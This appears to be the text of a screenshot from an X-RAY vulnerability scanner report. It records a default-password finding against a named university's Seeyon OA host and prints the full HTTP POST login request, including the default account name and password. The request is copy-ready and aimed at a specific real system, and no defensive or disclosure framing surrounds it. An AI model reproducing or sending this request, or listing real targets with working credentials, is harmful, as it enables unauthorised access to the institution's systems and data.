 X-RAY
Web Vulnerabilities
Search Target
Reload
ID Target PluginName / VulnType CreateTime
1 https://htgl.swufe.edu.cn poc-yaml-seeyon-default-password 2023-05-20 09:53:33
URL https://htgl.swufe.edu.cn
POST /seeyon/rest/authentication/ucpcLogin HTTP/1.1
Host: htgl.swufe.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 75
Request1 Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
UserAgentFrom=iphone&login_username=audit-admin&login_password=seeyon123456
Copy